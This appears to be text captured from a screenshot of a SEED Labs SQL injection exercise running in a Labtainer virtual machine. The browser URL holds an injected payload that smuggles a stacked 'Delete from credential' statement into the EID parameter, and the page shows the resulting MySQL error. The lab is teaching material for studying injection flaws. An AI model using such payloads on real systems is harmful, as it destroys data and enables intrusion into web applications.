 LabtainerVM-2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox Tue 13:40
Mozilla Firefox (on client)
seedlabsqlinjection.com/ × +
seedlabsqlinjection.com/unsafe_credential.php?EID='+1%3D1%3BDelete+from+credential+where+name%3D'Alice'%3B ··· Search
LOG OFF
There was an error running the query [You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1=1;Delete from credential where name='Alice';#'
and Password='da39a3ee5e6b4b0d3' at line 3]\n
Ubuntu Software
a
Right Ctrl